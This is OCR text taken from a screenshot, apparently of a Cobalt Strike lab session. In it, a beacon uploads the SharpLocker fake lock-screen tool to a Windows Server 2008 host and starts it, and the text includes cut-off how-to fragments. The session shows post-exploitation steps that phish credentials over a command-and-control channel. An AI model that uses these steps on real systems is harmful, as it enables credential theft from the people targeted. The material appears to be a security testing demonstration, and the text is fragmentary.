 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process p
192.16... 10.1.1.98 test y SUB2K8 powers... 2
日志X 监听器X 网站X Beacon 10.1.1.98@2784 X Files 10.1.1.98@278
[*] Tasked beacon to upload C:\Users\y\Desktop\SharpLocker.exe as
C:\Windows\Temp\SharpLocker.exe
[+] host called home, sent: 85068 bytes
beacon> shell start C:\Windows\Temp\SharpLocker.exe
[*] Tasked beacon to run: start C:\Windows\Temp\SharpLocker.exe
[+] host called home, sent: 68 bytes
beacon> shell start C:\Windows\Temp\SharpLocker.exe
[*] Tasked beacon to run: start C:\Windows\Temp\SharpLocker.exe
[+] host called home, sent: 68 bytes
[SUB2K8] y/2784 (x64)
beacon>
Working SharpLocker
How to
• Compile SharpLocker from so
• Within a Cobalt Strike implan
2k8 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 2k8 dc2012 7x64 2016 2k8NODomain XP U16 kali W U14
Locked
安全先师
Windows Server 2008 R2